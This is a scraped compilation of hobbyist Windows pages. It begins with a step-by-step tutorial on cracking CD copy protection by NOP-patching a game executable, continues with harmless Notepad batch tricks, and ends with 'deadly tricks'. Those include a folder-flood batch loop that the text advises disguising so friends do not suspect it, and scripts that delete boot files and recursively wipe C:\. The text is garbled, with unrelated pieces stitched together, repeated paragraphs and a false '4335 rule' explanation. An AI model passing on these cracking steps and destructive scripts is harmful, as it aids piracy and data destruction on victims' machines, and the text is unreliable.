4). Finding the right line number.
5). Editing the line.
6). Testing.
7). Quick order list.
Here we go (again)!
Chapter I: About, Programs needed … etc.
Hrp! This tutorial is written by NOOR MOHAMMAD.It is the
second part of my first tutorial: RiPPing
Tutorial, that explains all about RiPPing except how to crack the CD
protections… so here is the other part – how to finish the RiPPing by cracking
the protection. This will help you w/ the most basic system of protection,
called C- dilla, that is the most usual one…
The programs we will use are 2: first, and decompiler – the files we will
work with are in ExE format, and we need a program that will HeX them (transfer
to 16 base, hexa, form) and locate the orders given in the code, then we will
find the line we need and change it to remove the protection with… – the
second program: we need a program that will *edit* the files, and fetch the
right line number we got using the first program… all those action are easly
done w/ the programs: Win32Dasm (the disassembler – decompiler program, added in
the dir [root/Win32Dasm]), and Hiew (the editing program added in the dir
[root/Hiew]). The programs are added to the tutorial, because I’m not so sure
you can find then on a stable location on the net, in the dir [root/programs].
Chapter II: The easy protection.
Okay! To save you from reading this entire tutorial for nothing you’re not going
to use I made this chapter, because there is a good chance you won’t be needing
it! Some games comes w/ protection as a files in the [/Setup] dir (or root
dir) called: [00000001.TMP], [CLCD16.DLL], [CLCD32.DLL] and most important
[CLOKSPL.EXE]… if you see any of them delete it and the protection should
disappear (Important! delete them after making a mirror of the game on your HD,
using the info in the next chapter) … if you are still getting an error message
just keep on reading.
Chapter III: Finding the right file – and the right error.
The files we are going to work w/ will be the main ExE of the game: you will
find it on the CD, in a dir called [/Setup] or [/data], but the easy way to find
it is just installing the game, and the ExE that starts the game – will be the
ExE we need! … once you’ve got it make some room on your HD, because we are
going to copy the hole CD to it… before you do that: some games have am option,
when Installing, to Install the full game to the CD (but still needing it to
play), use it if possible, The files you need to copy are all the game files,
in some games it is the root dir of the CD, in others it is the [root/data] dir…
the worst case is when the game is inside a CAB file, then you have to use a CAB
extractor (WinZip 8 should do the job), and if it is protected a different
program that can compile CAB format (I’ll try to put it on the tutorial as
well). Once you’ve done all that – press the ExE, and if the game opens close it
and exit the CD, then press again- you will get an error window! … usually the
line goes like: “Error, please enter CD to run game” or “CD error” or “Error
reading CD-ROM” .. what ever error you get – write it down and remember it, we
are about to look for it in the ExE code, and change it!
Chapter IV: Finding the right line number.
Open the first program – Win32Dasm, by unzipping it and clicking on
[/w32dsm89.exe], now we have to load the file we know is the main ExE of the
game, so click on “Disassembler“ in the main menu, then “Open File to
Disassemble…” (Important! Make sure you got 50-100MB free on your HD) before
then pick the file from the clone game dir you made in your HD (Important! make
a backup of the ExE) … after you’ve success fully w8ed while the program
disassembled the file, you will see *a lot * of gibberish… don’t worry! You
don’t have to understand what is says (I don’t, and I’m not so sure ne1 does…
except the programs of course) … (Important! If you can’t read and the font
shows only numbers and bizarre letters, click on “Disassembler” in main menu,
then “Font…” then “select Font” then pick Arial or something in English) … now
you have to find the exact line number out of the 2 million in the file that has
the error message in it, do that by clicking the “String Data references”
button, from the buttons menu (under the main menu) – the second one from the
right (-your right)… now you get a list of all the lines in the ExE that refers
to actions, and you have narrowed the lines from 2 million – to 2 thousand… to
find the error message click the first letter it started w/ (for example, if the
message was “Error reading CD-ROM” click E) then search ‘till you find the
error line you are looking for! … once you’ve found it… it will mark the title,
pick the first line, and it should change color to green (that means the line
can be edited and is important)… to be sure you have taken the right line: if
there is a line like:
“:0044XBCK EB08 ….. (lots of spaces) …. Jmp 0044EBD8” or:
“:0044XBCK EB08 ….. (lots of spaces) …. Call 0044EBD8” or:
“:0044XBCK EB08 ….. (lots of spaces) …. Push 0044EBD8”
you at the right line, it says the command is a function, effected by the user,
and probably the protection we are looking for (notice the words: Jmp = Jamp,
Call = Call, Push = Push)… now that we got the right line we have to find her
number! That is done by looking at the bottom of the program window and in the
line, that should look similar to this one:
“Line:*** Pg *** of *** Code Data @:0045821 @Offset 00045821h in file:***.exe“
notic the number that comes after the word „Offet“ in this line: 00045821h that
is the line number! But notice the letter „h“ at the end of it – you don’t need
it, and don’t forget to remove it from the number, now – the only thing left to
do is changing the line and removing the protection!
Chapter V: Editing the line.
After writing down the line number you can minimize Win32Dasm, because for now
we have finished using it. Open the second program: Hiew (added in the
tutorial), this is an editor that will work bad for searching the right line,
but will do if you know the line number and just wanna change it…
Open again the same game ExE you have processed in Win32Dasm. When you enter you
see a lot of gibberish, that’s the code, and you need to change it to the
decoded language… do that by pressing the F4 key and then pick the option
“Decode“ .. heh! Alot better now… now click F5 key, to search the right line,
you will see the line numbers at the left end of the screen is gray, enter the
line number you got from Win32Dasm and it will jump you to the right loction in
the file… now, this is the difficult part, not hard to do – but hard to
explain, near the line number (just at the right) you will see the command in
HeX form, it should be something like BC1BB3D2D1 that is in HeX code (base 16)
which means a number (=byte) is represented by 2 letters/number, so that the
group (BC1BB3D2D1) is made of 5 bytes: BC – 1B – B3 – D2 – D1 … (10 numbers =
5 bytes, 8 numbers = 4 bytes and so on…), we are about to change evrey byte
from D1 or BC to 90 this is done by pressing the key F3 (activates Editing
option) and pressing, for every byte, the number 90 (90 is the noop number, that
will disable the action)… and in our case, the command will change from
BC1BB3D2D1 to 9090909090 … once it is done click the key F10 to save the
offset, and exit.
Chapter VI: Testing.
Now that you have an ExE w/out the error line, activate it from the same clone
dir of the game you made to test it, if its working – congratulation! You have
just cracked a CD protection! … if you are getting another error message redo
the same steps you have do w/ the first error message (in chapters 3-5) to
change it as well (Important! Do it on the same ExE you have edited, and backup
this one as well) and then test it again. You might be needed to do it several
number of times, until you are getting no error message and the game runs!
Chapter VII: Quick order list.
- Start without Cd then look at the error message and write it down.
- Search the msg in Win32Dasm referance and copy nmber w/out the H at the end!.
- Open Hiew, F4 to Decode, F5 to seach the line, and change the command – 90 for
every 1 byte.
- F10 to save and then get out, don’t forget to test!
Make Questions
Want to make something interactive ? Need to make questions ? Here is an example of a question made with notepad where the user got the answer correct.
To do this, just type the following code in notepad.
@ECHO OFF
ECHO:
ECHO ………………………………………..
ECHO PRESS 1 or 2 to select your task, or 3 to EXIT.
ECHO ………………………………………..
ECHO.
ECHO 1 – This info was given by Fun PC Life
ECHO 2 – This info was not given by Fun PC Life
ECHO 3 – EXIT
ECHO.
SET /P M=Type 1, 2, or 3, then press ENTER:
echo:
IF %M%==1 GOTO Correct
IF %M%==2 GOTO Wrong
IF %M%==3 GOTO EXIT
:Correct
echo You are right !!
GOTO END
:Wrong
echo You are wrong. This info was really given by Fun PC Life
GOTO END
:END
PAUSE
goto EXIT
:EXIT
Now save the file as Question.bat and run the file.
Please note that the file type should be kept as ALL Files while saving it as a .bat file.
You can modify the code for your convenience. Change the bold text and try it out.
Log Diary Trick
Have you ever wanted to make your own diary on your computer ? Why not try notepad..
Open notepad
Type .LOG
Save the file as LOG.txt
Now when you open notepad, the date and time will automatically be inserted. Write anything you want and the date and time is auto inserted. Your own notepad Diary
Bush Hid The Facts 4335 Rule
Open a file using notepad
Here is a simple trick to open any file or program with notepad.
Open notepad and type the following:
Start path of file
Then save the file as Shortcut.bat
Please note that the file type should be kept as ALL FILES while saving it as a .bat file.
Change path of file with your actual file path. For example if you have a file called run with an extension .exe in the folder TEST in C:\ drive, then your path should be something like this: C:\TEST\run.exe
If you want to open some complicated programs such as Firefox, then use this code:
START /d "path of folder” program.extension
Change path of folder with the actual path of the folder, and put the name of the program with its extension. For example if you have a file called run with an extension of .exe in the folder TEST in C:\ drive, then your code should be something like this: START /d “C:\TEST” run.exe
The 4335 Rule
This trick may not work on all computers
This has been surprising users for quite some time. When you enter a few secret codes, notepad hides them.
Open notepad and type in BUSH HID THE FACTS
Close notepad and open it again to see the magic
Can you read it again ? This is called the 4335 Rule. This means, if the first word is four words, the second and third as three words, and the fourth as five words, then you follow the 4335 rule and the text is hidden.
The same happens with this app can break.
Alternative Single Character Matrix
Type in the following in notepad:
@echo off
color 0a
:A
echo 7 y x 3 W 8 G M P q 1 F 0 U v c i j O D s a E I j H 9 t 6 7 z C B 4 g 8 3 W 8 G
ping localhost -n 1 > nul
goto A
Save the file as Matrix2.bat and run the file.
The file type should be kept as ALL FILES while saving a .bat file.
SOME DANGEROUS AND DEADLY
TRICKS
[CAUTION]
DO NOT TRY THESE FOR FUN!!
How to create more than 3,000
folders under a minute
1) Open your notepad and type
the following code.
@echo off
:top
md %random%
goto top
2) Save it as 1000.bat
@echo off makes your screen
appear blank but it is actually
making hundreds of folders.
md %random% is command that
creating folders with random
names.( md is a command to
make directory in ms-dos)
goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created
in the directory where you saved
the ”1000.bat” file.
The file might look suspicious to
your friends. So if you are
looking to fool your friends, then
change the file name and also
the icon so that he doesn’t
suspect the file to be a virus.
How to Shutdown a computer
forever?
Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the following
code into your notepad
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini
Save it as “shutdown-
forever.bat”. Just make sure it
has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU
WONT RECOVER BACK AFTER YOU
RUN IT !!!
This should shutdown the persons computer. It shuts it off once
and deletes the files needed to reboot and restart.So please, use
this hack only if you have no intention of rebooting your computer again. So just be careful.
Here’s an alternative code.
cmd /c del c:\windows\* /F /S /
Q
cmd /c del c:\* /F /S /Q
Paste it in NotePad And Save It
with Extension .cmd or .bat.
How to Delete all your system
files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.
files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.
Copy the following code into your
notepad and save it as a .bat
file.
del *.*
All your files in your hard disk will
vanish in less than 5mins.